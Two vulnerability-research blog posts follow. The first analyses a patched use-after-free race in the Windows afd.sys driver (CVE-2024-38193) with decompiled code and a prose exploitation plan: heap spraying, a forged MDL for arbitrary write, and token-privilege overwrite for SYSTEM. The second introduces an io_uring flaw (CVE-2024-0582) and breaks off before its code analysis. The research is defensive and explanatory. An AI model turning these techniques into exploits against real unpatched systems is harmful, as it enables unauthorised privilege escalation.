Windows Sockets: From Registered I/O to SYSTEM Privileges

By Luca Ginex

Overview

This post discusses CVE-2024-38193, a use-after-free vulnerability in the afd.sys Windows driver. Specifically, the vulnerability is in the Registered I/O extension for Windows sockets. The vulnerability was patched in the August 2024 Patch Tuesday. This post describes the exploitation process for the vulnerability.

First, we give a general overview of the registered I/O extension for Winsock, describing the driver’s internal structures. We then analyze the vulnerability and proceed to detailing the exploitation strategy.

Preliminaries

In this section we give a general overview of the registered I/O extension for Winsock and describe the relevant structures for registering I/O extensions.
 

Winsock Registered I/O Extension

In Windows, the Registered I/O (RIO) extension can be used in socket programming in order to reduce the amount of system calls issued by userland programs while sending and receiving packets. The RIO extension workflow is as follows:

  • The userland program registers huge buffers. The kernel then obtains kernel mappings for them.
  • The userland program issues send and receive requests by using the receive and send buffer slices of the registered buffers.

If a userland program wants to use the Registered I/O extension for sockets, it has to create a socket via the WSASocketA() function.
The function’s prototype is as follows:

				
					SOCKET WSAAPI WSASocketA(
  [in] int                 af,
  [in] int                 type,
  [in] int                 protocol,
  [in] LPWSAPROTOCOL_INFOA lpProtocolInfo,
  [in] GROUP               g,
  [in] DWORD               dwFlags
);


The userland program has to specify the WSA_FLAG_REGISTERED_IO flag in the dwFlags argument of the call. The program then has to retrieve the function table for the RIO API. This table can be retrieved by issuing a WSAIoctl() call with the SIO_GET_MULTIPLE_EXTENSION_FUNCTION_POINTER IOCTL code. The call returns a RIO_EXTENSION_FUNCTION_TABLE structure. This table contains all the pointers to the RIO API. The definition of the structure is presented in the following code listing:

				
					typedef struct _RIO_EXTENSION_FUNCTION_TABLE {
  DWORD                         cbSize;
  LPFN_RIORECEIVE               RIOReceive;
  LPFN_RIORECEIVEEX             RIOReceiveEx;
  LPFN_RIOSEND                  RIOSend;
  LPFN_RIOSENDEX                RIOSendEx;
  LPFN_RIOCLOSECOMPLETIONQUEUE  RIOCloseCompletionQueue;
  LPFN_RIOCREATECOMPLETIONQUEUE RIOCreateCompletionQueue;
  LPFN_RIOCREATEREQUESTQUEUE    RIOCreateRequestQueue;
  LPFN_RIODEQUEUECOMPLETION     RIODequeueCompletion;
  LPFN_RIODEREGISTERBUFFER      RIODeregisterBuffer;
  LPFN_RIONOTIFY                RIONotify;
  LPFN_RIOREGISTERBUFFER        RIORegisterBuffer;
  LPFN_RIORESIZECOMPLETIONQUEUE RIOResizeCompletionQueue;
  LPFN_RIORESIZEREQUESTQUEUE    RIOResizeRequestQueue;
} RIO_EXTENSION_FUNCTION_TABLE, *PRIO_EXTENSION_FUNCTION_TABLE;


Once the function table is obtained, the program has to register the I/O buffers. These buffers will be used for all subsequent I/O operations. In order to do so, the RIORegisterBuffer() function must be called.

The function’s prototype is as follows:

				
					RIO_BUFFERID  RIORegisterBuffer(
  _In_ PCHAR DataBuffer,
  _In_ DWORD DataLength
);


The `DataBuffer` argument is a pointer to the buffer to be used and the `DataLength` argument is the size of the buffer. The function returns a `RIO_BUFFERID` buffer descriptor, which is an opaque integer that identifies the registered buffer in the kernel.

In order to send or receive data from the socket, the `RIOSend()` and the `RIOReceive()` functions can be used. These functions accept a `RIO_BUF` structure that describes a *slice* of the registered buffers to be used. The definition of the `RIO_BUF` structure is as follows:

				
					typedef struct _RIO_BUF {
  RIO_BUFFERID BufferId;
  ULONG        Offset;
  ULONG        Length;
} RIO_BUF, *PRIO_BUF;


Kernel Structures

Structure definitions are obtained by reverse engineering and may not accurately reflect structures defined in the source code. The recovered structure definition for the registered buffer is as follows:

				
					struct RIOBuffer {
  PMDL AssociatedMDL;
  _QWORD VirtualAddressBuffer;
  _DWORD LengthBuffer;
  _DWORD RefCount;
  _DWORD IsInvalid;
  _DWORD Unknown;
};


This kernel structure is used by the afd.sys driver to keep track of the registered buffer. It contains the following fields:

  • AssociatedMDL: A pointer to the MDL that describes the userland buffer.
  • VirtualAddressBuffer: A virtual kernel pointer that can be used by the kernel driver to write/read to the userland buffer.
  • LengthBuffer: The size of the userland buffer.
  • RefCount: Field that keeps track of the number of references to this buffer.
  • IsInvalid: Field that encodes the state of the buffer. 0 means that it is in use, 1 means that it is freed and 2 means that it has to be
    freed.
  • Unknown: Reserved.

The afd.sys driver keeps all the RIOBuffer structures in an array, one entry for each registered buffer. The afd.sys driver also creates, for efficiency reasons, a cache for the most recently used RIOBuffer elements of the array. Each entry in the cache has the following structure:

				
					struct CachedBuffer {
  _DWORD IdBuffer;
  _DWORD RefCount;
  RIOBuffer *BufferPtr;
};


It contains the following fields:

  • IdBuffer: The integer identifier associated with the registered buffer.
  • RefCount: Reference counter for the cached entry.
  • BufferPtr: Pointer to the RIOBuffer structure this entry is mirroring.

The following image is a visual representation of the afd.sys RIO component.

afd.sys RIO component

Vulnerability

The use-after-free vulnerability is caused by a race condition between the AfdRioGetAndCacheBuffer() and AfdRioDereferenceBuffer() functions. The AfdRioGetAndCacheBuffer() function needs to access the registered buffers involved in send/receive operations, therefore it temporarily increments the reference counter of the involved registered buffers by using the _InterlockedIncrement() intrinsic function.

The AfdRioDereferenceBuffer() function is called when a usermode application calls the RIODeregister() API function. This function checks the reference counter’s value associated with the registered buffer that the usermode application wants to deregister. If the reference counter’s value is one, then the function proceeds to free the structure. The race condition between these functions, allows a malicious user to force the AfdRioGetAndCacheBuffer() function to act on a registered buffer structure that has been freed by the AfdRioDereferenceBuffer() function.

IO Buffer Registration

When a user-mode application registers an I/O buffer using RIORegisterBuffer(), this ultimately calls the AfdRioCreateRegisteredBuffer()
function in the afd.sys driver.

				
					// Module: afd.sys

__int64 __fastcall AfdRioCreateRegisteredBuffer(
        struct_FsContext *FsContext,
        _MDL *a2,
        __int64 VirtualAddr,
        int Len,
        unsigned int *a5,
        PMDL **a6)
{
  RioBuffer = 0i64;
  memset(&LockHandle, 0, sizeof(LockHandle));
  v8 = 1;
  v9 = 1;
  *a6 = 0i64;
  AfdAcquireWriteLock(FsContext->SpinLock, &LockHandle);
  if ( FsContext->byte88 )
  {
    v10 = STATUS_INVALID_DEVICE_STATE;
    goto LABEL_17;
  }
  LastIdx = FsContext->LastIdx;

[1]

  ArrayBuffers = &FsContext->ArrayBuffers;
  v13 = &FsContext->NumBuffers;

[2]

  while ( 1 )
  {
    if ( !LastIdx )
      goto LABEL_7;
    RioBuffer = (RIOBuffer *)(*ArrayBuffers)[LastIdx];
    if ( !RioBuffer )
      break;
    if ( RioBuffer->IsInvalid == 2 )
    {
      v8 = 0;
      goto LABEL_13;
    }
LABEL_7:
    v14 = LastIdx;
    v15 = LastIdx + 1;
    LastIdx = 0;
    if ( v14 != *v13 - 1 )
      LastIdx = v15;
    if ( LastIdx == FsContext->LastIdx )
      goto LABEL_14;
  }
  v9 = 0;
LABEL_13:
  FsContext->LastIdx = LastIdx;
LABEL_14:
  if ( v8 )
  {

[Truncated]

[3]

    RioBuffer = (RIOBuffer *)ExAllocatePool2(97i64, 0x20i64, 'bOIR');
    (*ArrayBuffers)[LastIdx] = (__int64)RioBuffer;
  }
  RioBuffer->AssociatedMDL = a2;
  RioBuffer->VirtualAddressBuffer = VirtualAddr;
  RioBuffer->LengthBuffer = Len;
  RioBuffer->RefCount = 1;
  RioBuffer->IsInvalid = 0;
  *a5 = LastIdx;
  *a6 = &RioBuffer->AssociatedMDL;
  KeReleaseInStackQueuedSpinLock(&LockHandle);
  return 0i64;
}


At [1], the AfdRioCreateRegisteredBuffer() function retrieves the array of registered buffers and at [2], in the while loop, it finds the next free index ID to assign to the new buffer. Once found, at [3], memory for the new RIOBuffer structure is allocated and its RefCount is initialized to 1.

IO Buffer Usage

Whenever the afd.sys kernel driver needs to look up the array buffer (when sending or receiving packets, for example) it temporarily increments the reference count of that specific RIOBuffer structure and it stores it in the cache. An example of this behavior can be seen in the AfdRioValidateRequestBuffer() function below.

				
					// Module: afd.sys

char __fastcall AfdRioValidateRequestBuffer(
        _QWORD *a1,
        struct _KLOCK_QUEUE_HANDLE *QueueLock,
        _BYTE *ReadLockAcquired,
        unsigned int *a4,
        RIOBuffer **a5)
{
  NumBuffer = *a4;
  if ( NumBuffer )
  {

[4]

    CachedBuffer = (RIOBuffer *)AfdRioGetCachedBuffer((__int64)a1, QueueLock, ReadLockAcquired, NumBuffer);
    if ( CachedBuffer )
    {
      Offset = a4[1];
      Length = a4[2];
      if ( Length + Offset >= Offset && Length + Offset <= CachedBuffer->LengthBuffer )
      {
        *a5 = CachedBuffer;
        return 1;
      }
      AFDETW_RIO_TRACE_INVALID_BUFFER_RANGE(*a1, (int)a1, (int)CachedBuffer, Offset, Length);
      AfdRioDereferenceCachedBuffer((__int64)a1, *a4, CachedBuffer);
      result = 0;
    }
    else
    {
      AFDETW_RIO_TRACE_INVALID_BUFFERID(*a1, a1, *a4);
      result = 0;
    }
  }
  else
  {
    result = 1;
  }
  *a5 = 0i64;
  return result;
}


This function is called when a userland program uses the RIOSend() function API. The AfdRioValidateRequestBuffer() function is in charge of validating the RIO_BUFstructure passed as an argument to the function API. At [4], the code calls the AfdRioGetCachedBuffer() function passing the identifier for the registered buffer. This function returns the CachedBuffer structure corresponding to that specific identifier if the ID is valid, otherwise it returns zero.

The AfdRioGetCachedBuffer() function is shown below.

				
					// Module: afd.sys

RIOBuffer *__fastcall AfdRioGetCachedBuffer(
        struct_a1 *a1,
        struct _KLOCK_QUEUE_HANDLE *a2,
        _BYTE *a3,
        unsigned int NumBuffer)
{
  CachedBufferArrays = a1->CachedBufferArrays;
  v8 = NumBuffer % a1->ModuloCachedBuffers;
  BufferPtr = CachedBufferArrays[v8].BufferPtr;

[5]

  if ( BufferPtr && !BufferPtr->IsInvalid && CachedBufferArrays[v8].IdBuffer == NumBuffer )
  {
    v10 = CachedBufferArrays[v8].RefCount++ == -1;
    CachedBufferArrays_1 = a1->CachedBufferArrays;
    if ( v10 )
    {
      --CachedBufferArrays_1[v8].RefCount;
      return 0i64;
    }
    else
    {

[6]

      return CachedBufferArrays_1[v8].BufferPtr;
    }
  }
  else
  {
    if ( !*a3 )
    {
      AfdAcquireReadLockAtDpcLevel(a1->FsContext->SpinLock, a2);
      *a3 = 1;
    }

[7]

    return AfdRioGetAndCacheBuffer(a1, NumBuffer);
  }
}


The AfdRioGetCachedBuffer() function checks if the requested buffer is already cached [5]. If so, the functions returns the structure without further processing [6]. If the requested buffer is not in the cache, the AfdRioGetCachedBuffer() function has to evict one of the entries in the cache to store the requested buffer. This is done in the AfdRioGetAndCacheBuffer() function [7] shown below.

				
					// Module: afd.sys

RIOBuffer *__fastcall AfdRioGetAndCacheBuffer(struct_a1 *a1, unsigned int NumBuffer)
{
  v2 = a1->FsContext;
  v4 = &a1->CachedBufferArrays[NumBuffer % a1->ModuloCachedBuffers];
  if ( a1->FsContext->byte88 )
    return 0i64;
  if ( NumBuffer >= v2->NumBuffers )
    return 0i64;
  _mm_lfence();
  v5 = (RIOBuffer *)v2->ArrayBuffers[NumBuffer];
  if ( !v5 || v5->IsInvalid )
    return 0i64;

[8]

  _InterlockedIncrement(&v5->RefCount);
  if ( AfdRioEvictCachedBuffer(v4) )
  {
    v4->BufferPtr = v5;
    v4->IdBuffer = NumBuffer;
    v4->RefCount = 1;
  }
  return v5;
}


At [8], the AfdRioGetCachedBuffer() function temporarily increments the reference counter of the RIOBuffer structure associated with the specific identifier by calling the _InterlockedIncrement() intrinsic function. The usage of this intrinsic only guarantees an atomic increment of the variable. Then the AfdRioGetAndCacheBuffer() function calls the AfdRioEvictCachedBuffer() function to evict the cache entry. If the operation is successful, the cache entry is populated with the new buffer data.

IO Buffer Deregistration

When a userland program wants to deregister an RIO buffer it can do so by calling the RIODeregisterBuffer() function API which subsequently invokes the AfdRioDereferenceBuffer() function in the afd.sys kernel driver.

The AfdRioDereferenceBuffer() function is shown below.

				
					// Module: afd.sys

void __fastcall AfdRioDereferenceBuffer(struct_FsContext *a1, RIOBuffer *a2, unsigned int NumBuffer)
{
  v4 = NumBuffer;

[9]

  if ( a2->RefCount == 1 || _InterlockedExchangeAdd(&a2->RefCount, -1u) == 1 )
  {
    SpinLock = a1->SpinLock;
    memset(&LockHandle, 0, sizeof(LockHandle));
    AfdAcquireWriteLock(SpinLock, &LockHandle);
    a1->ArrayBuffers[v4] = 0i64;
    KeReleaseInStackQueuedSpinLock(&LockHandle);
    AfdRioCleanupBuffer(a2, 1);
  }
}


At [9], the AfdRioDereferenceBuffer() function checks if the reference counter for that specific RIOBuffer structure is set to 1. If so, the RIOBuffer structure is freed in the AfdRioCleanupBuffer() function.

A race condition exists here that allows a malicious user to schedule the execution of the AfdRioGetAndCacheBuffer() and the AfdRioDereferenceBuffer() functions in different CPUs at the same time acting on the same registered buffer. If the malicious user is able to win the race condition, at [8], the new cached buffer contains a BufferPtr field pointing to a memory region freed by the thread executing the AfdRioDereferenceBuffer() function on the same registered buffer resulting in a use-after-free vulnerability.

Exploitation

Exploiting this vulnerability involves the following steps:

  1. Heap Spraying Stage:

    • Spraying the non-paged pool with fake RIOBuffer structures.
    • Creating holes in the non-paged pool.
    • Registering I/O buffers. 
  2. Triggering the use-after-free vulnerability on one of the previously-allocated RIOBuffer structure

  3. Privilege Escalation

Heap Spraying Stage



Since the vulnerable buffer is allocated in the non-paged pool, the spray technique we used leverages named pipes to fill the non-paged pool area with arbitrary-sized buffers. Readers unfamiliar with named pipes heap spraying techniques can read more about them here and here. The target size is the same one as the RIOBuffer‘s size, which is 0x20 bytes. There are a lot of documented techniques that use named pipes for heap spraying. In this case we used unbuffered entries. The advantage over buffered entries is that unbuffered entries don’t have an header. This makes them ideal to perfectly match RIOBuffer‘s size. After the spray, the non-paged pool layout is as follows:

Non-page pool after being sprayed

It’s important to note that the content of the unbuffered entries is fully controlled by the exploit. The next step is to create holes inside the non-paged pool by closing some of the previously-allocated named pipes. This leaves room for RIOBuffer structures to be allocated next to unbuffered entries. In order to fill the holes, the exploit must call the RegisterBuffer() function.

Creating holes in the non-paged pool

Triggering the vulnerability

With the non-paged pool setup completed, we can trigger the use-after-free vulnerability. In order to trigger it, the exploit must create two concurrent threads: one that keeps using the registered buffers by issuing read/write requests and the other one that loops through all the registered buffers and tries to deregister them. If the race condition is successful, the afd.sys will have entries in CachedArray that are pointing to freed RIOBuffer structures.

Triggering the use-after-free

Privilege Escalation


Once the use-after-free vulnerability has been triggered, some of the RIOBuffer structures are freed but remain in use in the afd.sys cache. The exploit must re-allocate them in order to gain control over the contents of the RIOBuffer structures. The exploit can again use unbuffered entries. If the exploit operations are successful, the exploit now controls the content of some RIOBuffer structures that are still alive in the cache.

Exploit using some unbuffered entries

In order to create arbitrary read and arbitrary write primitives, the exploit leverages the internal mechanism of the RIOSend() and RIOReceive() functions. These two functions use the AssociatedMDL field of the RIOBuffer structure to copy data to/from the registered buffer. Since the exploit has control over the AssociatedMDLfield, it can craft an arbitrary MDL in userland having the MappedSystemVa field pointing to an arbitrary address.

By issuing a RIOSend() call, data is copied from the MappedSystemVa address to the packet that is sent to the network. Vice versa, by issuing a RIOReceive() call, data is copied from the packet coming from the network to the MappedSystemVa address. In our case, the arbitrary write primitive is very interesting. A good candidate kernel address for the arbitrary write primitive is the address of the _SEP_TOKEN_PRIVILEGESstructure of the exploit process. By overwriting the _SEP_TOKEN_PRIVILEGES structure it is possible to escalate to nt authority\system privileges.

Conclusion

In this blogpost we described a use-after-free vulnerability in the afd.sys Windows driver patched in the August 2024 patch Tuesday. We also presented a possible exploitation technique to achieve privilege escalation to nt authority\system privileges. We tested the exploit on a Windows 11 21H2 machine and the heap spraying routine proved to be very stable

About Exodus Intelligence

Our world class team of vulnerability researchers discover hundreds of exclusive Zero-Day vulnerabilities, providing our clients with proprietary knowledge before the adversaries find them. We also conduct N-Day research, where we select critical N-Day vulnerabilities and complete research to prove whether these vulnerabilities are truly exploitable in the wild.

For more information on our products and how we can help your vulnerability efforts, visit www.exodusintel.com or contact info@exodusintel.com for further discussion.

Mind the Patch Gap: Exploiting an io_uring Vulnerability in Ubuntu

By Oriol Castejón

Overview

This post discusses a use-after-free vulnerability, CVE-2024-0582, in io_uring in the Linux kernel. Despite the vulnerability being patched in the stable kernel in December 2023, it wasn’t ported to Ubuntu kernels for over two months, making it an easy 0day vector in Ubuntu during that time.

In early January 2024, a Project Zero issue for a recently fixed io_uring use-after-free (UAF) vulnerability (CVE-2024-0582) was made public. It was apparent that the vulnerability allowed an attacker to obtain read and write access to a number of previously freed pages. This seemed to be a very powerful primitive: usually a UAF gets you access to a freed kernel object, not a whole page – or even better, multiple pages. As the Project Zero issue also described, it was clear that this vulnerability should be easily exploitable: if an attacker has total access to free pages, once these pages are returned to a slab cache to be reused, they will be able to modify any contents of any object allocated within these pages. In the more common situation, the attacker can modify only a certain type of object, and possibly only at certain offsets or with certain values.

Moreover, this fact also suggests that a data-only exploit should be possible. In general terms, such an exploit does not rely on modifying the code execution flow, by building for instance a ROP chain or using similar techniques. Instead, it focuses on modifying certain data that ultimately grants the attacker root privileges, such as making read-only files writable by the attacker. This approach makes exploitation more reliable, stable, and allows bypassing some exploit mitigations such as Control-Flow Integrity (CFI), as the instructions executed by the kernel are not altered in any way.

Finally, according to the Project Zero issue, this vulnerability was present in the Linux kernel from versions starting at 6.4 and prior to 6.7. At that moment, Ubuntu 23.10 was running a vulnerable verison of 6.5 (and somewhat later so was Ubuntu 22.04 LTS), so it was a good opportunity to exploit the patch gap, understand how easy it would be for an attacker to do that, and how long they might possess an 0day exploit based on an Nday.

More precisely:

This post describes the data-only exploit strategy that we implemented, allowing a non-privileged user (and without the need of unprivileged user namespaces) to achieve root privileges on affected systems. First, a general overview of the io_uring interface is given, as well as some more specific details of the interface relevant to this vulnerability. Next, an analysis of the vulnerability is provided. Finally, a strategy for a data-only exploit is presented.

Preliminaries

The io_uring interface is an asynchronous I/O API for Linux created by Jens Axboe and introduced in the Linux kernel version 5.1. Its goal is to improve performance of applications with a high number of I/O operations. It provides interfaces similar to functions like read()  and write(), for example, but requests are satisfied in an asynchronous manner to avoid the context switching overhead caused by blocking system calls.

The io_uring interface has been a bountiful target for a lot of vulnerability research; it was disabled in ChromeOS, production Google servers, and restricted in Android. As such, there are many blog posts that explain it with a lot of detail. Some relevant references are the following:

In the next subsections we give an overview of the io_uring interface. We pay special attention to the Provided Buffer Ring functionality, which is relevant to the vulnerability discussed in this post. The reader can also check “What is io_uring?”, as well as the above references for alternative overviews of this subsystem.

The io_uring Interface

The basis of io_uring is a set of two ring buffers used for communication between user and kernel space. These are:

  • The submission queue (SQ), which contains submission queue entries (SQEs) describing a request for an I/O operation, such as reading or writing to a file, etc.
  • The completion queue (CQ), which contains completion queue entries (CQEs) that correspond to SQEs that have been processed and completed.

This model allows executing a number of I/O requests to be performed asynchronously using a single system call, while in a synchronous manner each request would have typically corresponded to a single system call. This reduces the overhead caused by blocking system calls, thus improving performance. Moreover, the use of shared buffers also reduces the overhead as no data between user and kernelspace has to be transferred.

The io_uring API consists of three system calls:

  • io_uring_setup()
  • io_uring_register()
  • io_uring_enter()

The io_uring_setup() System Call

The io_uring_setup() system call sets up a context for an io_uring instance, that is, a submission and a completion queue with the indicated number of entries each one. Its prototype is the following:

				
					int io_uring_setup(u32 entries, struct io_uring_params *p);


Its arguments are:

  • entries: It determines how many elements the SQ and CQ must have at the minimum.
  • params: It can be used by the application to pass options to the kernel, and by the kernel to pass information to the application about the ring buffers.

On success, the return value of this system call is a file descriptor that can be later used to perform operation on the io_uring instance.

The io_uring_register() System Call

The io_uring_register() system call allows registering resources, such as user buffers, files, etc., for use in an io_uring instance. Registering such resources makes the kernel map them, avoiding future copies to and from userspace, thus improving performance. Its prototype is the following:

				
					int io_uring_register(unsigned int fd, unsigned int opcode, void *arg, unsigned int nr_args);


Its arguments are:

  • fd: The file io_uring file descriptor returned by the io_uring_setup() system call.
  • opcode: The specific operation to be executed. It can have certain values such as IORING_REGISTER_BUFFERS, to register user buffers, or IORING_UNREGISTER_BUFFERS, to release the previously registered buffers.
  • arg: Arguments passed to the operation being executed. Their type depends on the specific opcode being passed.
  • nr_args: Number of arguments in arg being passed.

On success, the return value of this system call is either zero or a positive value, depending on the opcode used.

Provided Buffer Rings

An application might need to have different types of registered buffers for different I/O requests. Since kernel version 5.7, to facilitate managing these different sets of buffers, io_uring allows the application to register a pool of buffers that are identified by a group ID. This is done using the IORING_REGISTER_PBUF_RING opcode in the io_uring_register() system call.

More precisely, the application starts by allocating a set of buffers that it wants to register. Then, it makes the io_uring_register() system call with opcode IORING_REGISTER_PBUF_RING, specifying a group ID with which these buffers should be associated, a start address of the buffers, the length of each buffer, the number of buffers, and a starting buffer ID. This can be done for multiple sets of buffers, each one having a different group ID.

Finally, when submitting a request, the application can use the IOSQE_BUFFER_SELECT flag and provide the desired group ID to indicate that a provided buffer ring from the corresponding set should be used. When the operation has been completed, the buffer ID of the buffer used for the operation is passed to the application via the corresponding CQE.

Provided buffer rings can be unregistered via the io_uring_register() system call using the IORING_UNREGISTER_PBUF_RING opcode.

User-mapped Provided Buffer Rings

In addition to the buffers allocated by the application, since kernel version 6.4, io_uring allows a user to delegate the allocation of provided buffer rings to the kernel. This is done using the IOU_PBUF_RING_MMAP flag passed as an argument to io_uring_register(). In this case, the application does not need to previously allocate these buffers, and therefore the start address of the buffers does not have to be passed to the system call. Then, after io_uring_register() returns, the application can mmap() the buffers into userspace with the offset set as:

				
					IORING_OFF_PBUF_RING | (bgid >> IORING_OFF_PBUF_SHIFT)


where bgid is the corresponding group ID. These offsets, as well as others used to mmap() the io_uring data, are defined in include/uapi/linux/io_uring.h:

				
					/*
 * Magic offsets for the application to mmap the data it needs
 */
#define IORING_OFF_SQ_RING			0ULL
#define IORING_OFF_CQ_RING			0x8000000ULL
#define IORING_OFF_SQES				0x10000000ULL
#define IORING_OFF_PBUF_RING		0x80000000ULL
#define IORING_OFF_PBUF_SHIFT		16
#define IORING_OFF_MMAP_MASK		0xf8000000ULL


The function that handles such an mmap() call is io_uring_mmap():

				
					// Source: https://elixir.bootlin.com/linux/v6.5.3/source/io_uring/io_uring.c#L3439

static __cold int io_uring_mmap(struct file *file, struct vm_area_struct *vma)
{
	size_t sz = vma->vm_end - vma->vm_start;
	unsigned long pfn;
	void *ptr;

	ptr = io_uring_validate_mmap_request(file, vma->vm_pgoff, sz);
	if (IS_ERR(ptr))
		return PTR_ERR(ptr);

	pfn = virt_to_phys(ptr) >> PAGE_SHIFT;
	return remap_pfn_range(vma, vma->vm_start, pfn, sz, vma->vm_page_prot);
}


Note that remap_pfn_range() ultimately creates a mapping with the VM_PFNMAP flag set, which means that the MM subsystem will treat the base pages as raw page frame number mappings wihout an associated page structure. In particular, the core kernel will not keep reference counts of these pages, and keeping track of it is the responsability of the calling code (in this case, the io_uring subsystem).

The io_uring_enter() System Call

The io_uring_enter() system call is used to initiate and complete I/O using the SQ and CQ that have been previously set up via the io_uring_setup() system call. Its prototype is the following:

				
					int io_uring_enter(unsigned int fd, unsigned int to_submit, unsigned int min_complete, unsigned int flags, sigset_t *sig);


Its arguments are:

  • fd: The io_uring file descriptor returned by the io_uring_setup() system call.
  • to_submit: Specifies the number of I/Os to submit from the SQ.
  • flags: A bitmask value that allows specifying certain options, such as IORING_ENTER_GETEVENTS, IORING_ENTER_SQ_WAKEUP, IORING_ENTER_SQ_WAIT, etc.
  • sig: A pointer to a signal mask. If it is not NULL, the system call replaces the current signal mask by the one pointed to by sig, and when events become available in the CQ restores the original signal mask.

Vulnerability

The vulnerability can be triggered when an application registers a provided buffer ring with the IOU_PBUF_RING_MMAP flag. In this case, the kernel allocates the memory for the provided buffer ring, instead of it being done by the application. To access the buffers, the application has to mmap() them to get a virtual mapping. If the application later unregisters the provided buffer ring using the IORING_UNREGISTER_PBUF_RING opcode, the kernel frees this memory and returns it to the page allocator. However, it does not have any mechanism to check whether the memory has been previously unmapped in userspace. If this has not been done, the application has a valid memory mapping to freed pages that can be reallocated by the kernel for other purposes. From this point, reading or writing to these pages will trigger a use-after-free.

The following code blocks show the affected parts of functions relevant to this vulnerability. Code snippets are demarcated by reference markers denoted by [N]. Lines not relevant to this vulnerability are replaced by a [Truncated] marker. The code corresponds to the Linux kernel version 6.5.3, which corresponds to the version used in the Ubuntu kernel 6.5.0-15-generic.

Registering User-mapped Provided Buffer Rings

